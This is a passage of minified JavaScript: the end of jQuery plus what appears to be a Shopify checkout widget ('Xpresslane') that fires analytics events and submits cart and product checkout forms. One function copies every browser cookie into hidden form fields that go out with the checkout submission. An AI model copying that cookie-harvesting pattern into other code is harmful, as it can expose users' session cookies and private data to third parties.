m(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+t],i["scroll"+t],e.body["offset"+t],i["offset"+t],i["client"+t])):void 0===o?j.css(e,r,s):j.style(e,r,o,s)}),e,a?o:void 0,a)}}))})),j.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){j.fn[e]=function(t){return this.on(e,t)}})),j.fn.extend({bind:function(t,e,r){return this.on(t,null,e,r)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,r,n){return this.on(e,t,r,n)},undelegate:function(t,e,r){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",r)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),j.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){j.fn[e]=function(t,r){return arguments.length>0?this.on(e,null,t,r):this.trigger(e)}}));var nr=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;j.proxy=function(t,e){var r,n,o;if("string"==typeof e&&(r=t[e],e=t,t=r),y(t))return n=s.call(arguments,2),o=function(){return t.apply(e||this,n.concat(s.call(arguments)))},o.guid=t.guid=t.guid||j.guid++,o},j.holdReady=function(t){t?j.readyWait++:j.ready(!0)},j.isArray=Array.isArray,j.parseJSON=JSON.parse,j.nodeName=k,j.isFunction=y,j.isWindow=m,j.camelCase=ot,j.type=S,j.now=Date.now,j.isNumeric=function(t){var e=j.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},j.trim=function(t){return null==t?"":(t+"").replace(nr,"$1")},void 0===(r=function(){return j}.apply(e,[]))||(t.exports=r);var or=n.jQuery,ir=n.$;return j.noConflict=function(t){return n.$===j&&(n.$=ir),t&&n.jQuery===j&&(n.jQuery=or),j},void 0===o&&(n.jQuery=n.$=j),j}))}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{"use strict";r(8183),r(9985),r(853),r(5054),r(6364),r(6632),r(1928),r(4883),r(5007),r(8995),r(2729),r(3694),r(4063),r(2031),r(6908),r(6208),r(4994),r(199),r(8821);var t=r(1271),e=(r(9897),r(5005),r(44),r(3290),r(8472),r(1807),r(9642),r(6650),r(9275),r(2321),r(6543),r(3142),r(174),r(9701),r(238),r(2938),"#checkoutXpresslane"),n="#xpresslaneCartData",o="#xpresslaneMiniCartData",i="#checkoutProductXpresslane",a="#xpresslaneProductCartData",s="#xpresslaneProductData",u="xpresslaneMiscAttributes",c="#x-processing-overlay";function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function f(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function p(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?f(Object(r),!0).forEach((function(e){var n,o,i;n=t,o=e,i=r[e],(o=function(t){var e=function(t,e){if("object"!==l(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!==l(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"===l(e)?e:String(e)}(o))in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var h=function(){for(var t=document.getElementsByClassName(u),e=document.cookie.split(";"),r={},n=0;n<e.length;n+=1){var o=e[n].split("=");r["".concat(o[0]).trim()]=decodeURI(o.slice(1).join("="))}for(var i=0;i<t.length;i+=1)if(t[i]instanceof HTMLInputElement)if(t[i].value){var a=JSON.parse(t[i].value);t[i].value=JSON.stringify(p(p({},a),{cookies:r}))}else t[i].value=JSON.stringify({cookies:r})};function d(e){var r={currency:"",items_subtotal_price:0,item_count:0,items_total_quantity:0,product_ids:[]},n=t(e).val();if(!n)return null;if("string"!=typeof n)return null;try{var o=JSON.parse(n);r.currency=o.currency;var i=0;r.item_count=o.item_count;for(var a=[],s=0;s<o.items.length;s+=1)i+=o.items[s].price*o.items[s].quantity,a.includes(o.items[s].product_id.toString())||a.push(o.items[s].product_id.toString());return r.product_ids=a,r.items_subtotal_price=i/100,r}catch(t){return console.warn("XPRESSLANE: fbq - Invalid JSON ",t),null}}function v(){return localStorage.ajs_anonymous_id&&function(t){for(var e=document.getElementsByClassName("xpresslaneAnonymousId"),r=0;r<e.length;r+=1)e[r]instanceof HTMLInputElement&&(e[r].value=t)}(JSON.parse(localStorage.ajs_anonymous_id)),null}r(1592),r(3214);var g=function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;try{window.ga("send",{hitType:"event",eventCategory:"ecommerce",eventAction:"begin_checkout",eventLabel:"xpresslane"})}catch(t){console.warn("Unable to trigger gtag event ",t)}try{var u;switch(e){case"cart":default:u=d("".concat(n));break;case"product":u=function(e,r,n,o){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a={currency:"",items_subtotal_price:0,item_count:0,items_total_quantity:0,product_ids:[]},s=t(r).val(),u=t(e).val();if(!s)return null;try{var c,l=JSON.parse(s),f=JSON.parse(u);return a.currency=f.currency||"INR",l.items?l.items.forEach((function(t){t.variant_id.toString()===o&&(a.items_subtotal_price=0)})):l.variants&&l.variants.forEach((function(t){t.id.toString()===o&&(a.items_subtotal_price=t.price*n/100)})),a.item_count=n,a.product_ids=[(null==l||null===(c=l.id)||void 0===c?void 0:c.toString())||i],a}catch(t){return console.warn("XPRESSLANE: fbq - Invalid JSON ",t),null}}("".concat(i?a+i:a),"".concat(i?s+i:s),r.quantity,r.variantId);break;case"miniCart":u=d("".concat(o))}u&&window.fbq("track","InitiateCheckout",{value:parseFloat(String(u.items_subtotal_price)),currency:u.currency,content_ids:u.product_ids,content_type:"product_group",num_items:u.item_count},{eventID:window.localStorage.getItem("initiatecheckouteventid")})}catch(t){console.warn("Unable to trigger fbpixel event ",t)}};function y(t){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}function m(){m=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof b?e:b,a=Object.create(i.prototype),s=new N(n||[]);return o(a,"_invoke",{value:C(t,r,s)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",v="completed",g={};function b(){}function x(){}function w(){}var S={};c(S,a,(function(){return this}));var E=Object.getPrototypeOf,T=E&&E(E(D([])));T&&T!==r&&n.call(T,a)&&(S=T);var j=w.prototype=b.prototype=Object.create(S);function O(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function r(o,i,a,s){var u=f(t[o],t,i);if("throw"!==u.type){var c=u.arg,l=c.value;return l&&"object"==y(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,s)}),(function(t){r("throw",t,a,s)})):e.resolve(l).then((function(t){c.value=t,a(c)}),(function(t){return r("throw",t,a,s)}))}s(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function C(e,r,n){var o=p;return function(i,a){if(o===d)throw new Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var s=n.delegate;if(s){var u=L(s,n);if(u){if(u===g)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var c=f(e,r,n);if("normal"===c.type){if(o=n.done?v:h,c.arg===g)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function L(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,L(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,g;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,g):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function D(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(y(e)+" is not iterable")}return x.prototype=w,o(j,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:x,configurable:!0}),x.displayName=c(w,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===x||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,c(t,u,"GeneratorFunction")),t.prototype=Object.create(j),t},e.awrap=function(t){return{__await:t}},O(k.prototype),c(k.prototype,s,(function(){return this})),e.AsyncIterator=k,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new k(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(j),c(j,u,"Generator"),c(j,a,(function(){return this})),c(j,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=D,N.prototype={constructor:N,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return s.type="throw",s.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),c=n.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),P(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;P(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:D(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),g}},e}function b(t,e,r,n,o,i,a){try{var s=t[i](a),u=s.value}catch(t){return void r(t)}s.done?e(u):Promise.resolve(u).then(n,o)}var x=function(e,r){t(r?o:n).val(JSON.stringify(e))};const w=function(){var t,e=(t=m().mark((function t(e){return m().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch("/cart.json").then((function(t){return t.json()})).then((function(t){localStorage.setItem("cart",JSON.stringify(t)),x(t,e)}));case 2:case"end":return t.stop()}}),t)})),function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){b(i,n,o,a,s,"next",t)}function s(t){b(i,n,o,a,s,"throw",t)}a(void 0)}))});return function(t){return e.apply(this,arguments)}}();function S(t){return S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},S(t)}function E(){E=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),s=new N(n||[]);return o(a,"_invoke",{value:C(t,r,s)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",v="completed",g={};function y(){}function m(){}function b(){}var x={};c(x,a,(function(){return this}));var w=Object.getPrototypeOf,T=w&&w(w(D([])));T&&T!==r&&n.call(T,a)&&(x=T);var j=b.prototype=y.prototype=Object.create(x);function O(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function r(o,i,a,s){var u=f(t[o],t,i);if("throw"!==u.type){var c=u.arg,l=c.value;return l&&"object"==S(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,s)}),(function(t){r("throw",t,a,s)})):e.resolve(l).then((function(t){c.value=t,a(c)}),(function(t){return r("throw",t,a,s)}))}s(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function C(e,r,n){var o=p;return function(i,a){if(o===d)throw new Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var s=n.delegate;if(s){var u=L(s,n);if(u){if(u===g)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var c=f(e,r,n);if("normal"===c.type){if(o=n.done?v:h,c.arg===g)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function L(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,L(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,g;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,g):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function D(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(S(e)+" is not iterable")}return m.prototype=b,o(j,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:m,configurable:!0}),m.displayName=c(b,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,c(t,u,"GeneratorFunction")),t.prototype=Object.create(j),t},e.awrap=function(t){return{__await:t}},O(k.prototype),c(k.prototype,s,(function(){return this})),e.AsyncIterator=k,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new k(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(j),c(j,u,"Generator"),c(j,a,(function(){return this})),c(j,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=D,N.prototype={constructor:N,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return s.type="throw",s.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),c=n.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),P(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;P(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:D(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),g}},e}function T(t,e,r,n,o,i,a){try{var s=t[i](a),u=s.value}catch(t){return void r(t)}s.done?e(u):Promise.resolve(u).then(n,o)}function j(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){T(i,n,o,a,s,"next",t)}function s(t){T(i,n,o,a,s,"throw",t)}a(void 0)}))}}var O=function(){var r=j(E().mark((function r(n){return E().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n.preventDefault(),t(c).removeClass("hidden").addClass("block"),v(),h(),r.next=6,w(!1);case 6:g("cart"),t(e).trigger("submit");case 8:case"end":return r.stop()}}),r)})));return function(t){return r.apply(this,arguments)}}(),k=function(){var e=j(E().mark((function e(r){return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r.preventDefault(),t(c).removeClass("hidden").addClass("block"),v(),h(),e.next=6,w(!0);case 6:g("miniCart"),t("#checkoutMiniCartXpresslane").trigger("submit");case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();function C(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}r(4845);var L=function(t){var e,r={id:void 0,quantity:""},n=new FormData(t),o=function(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return C(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?C(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}(n.keys());try{for(o.s();!(e=o.n()).done;){var i=e.value;r[i]=n.get(i)}}catch(t){o.e(t)}finally{o.f()}return r},A=function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;e.preventDefault(),v(),h(),t(c).removeClass("hidden").addClass("block");var n=t('form[action="'.concat("/cart/add",'"]'));if(n&&n.length>0)if(r){var o;n.each((function(){var e=t(this),n=L(e.get(0));n.id===r&&(o=n.quantity)}));var a={productPageURL:window.location.href,items:[{variant_id:r,quantity:parseInt(String(o),10)}]};g("product",{quantity:parseInt(String(o),10),variantId:r},r),t(s+r).val(JSON.stringify(a)),t(i+r).trigger("submit")}else{var u=L(n[0]),l=u.id,f=u.quantity;f||(f=t('input[name="quantity"]').val());var p={productPageURL:window.location.href,items:[{variant_id:l,quantity:parseInt(String(f),10)}]};g("product",{quantity:parseInt(String(f),10),variantId:l}),t(s).val(JSON.stringify(p)),t(i).trigger("submit")}};function P(t){return P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},P(t)}function N(){N=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),s=new A(n||[]);return o(a,"_invoke",{value:O(t,r,s)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",v="completed",g={};function y(){}function m(){}function b(){}var x={};c(x,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(D([])));S&&S!==r&&n.call(S,a)&&(x=S);var E=b.prototype=y.prototype=Object.create(x);function T(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function r(o,i,a,s){var u=f(t[o],t,i);if("throw"!==u.type){var c=u.arg,l=c.value;return l&&"object"==P(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,s)}),(function(t){r("throw",t,a,s)})):e.resolve(l).then((function(t){c.value=t,a(c)}),(function(t){return r("throw",t,a,s)}))}s(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function O(e,r,n){var o=p;return function(i,a){if(o===d)throw new Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var s=n.delegate;if(s){var u=k(s,n);if(u){if(u===g)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var c=f(e,r,n);if("normal"===c.type){if(o=n.done?v:h,c.arg===g)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function k(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,k(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,g;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,g):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function D(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(P(e)+" is not iterable")}return m.prototype=b,o(E,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:m,configurable:!0}),m.displayName=c(b,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,c(t,u,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},T(j.prototype),c(j.prototype,s,(function(){return this})),e.AsyncIterator=j,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new j(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},T(E),c(E,u,"Generator"),c(E,a,(function(){return this})),c(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=D,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return 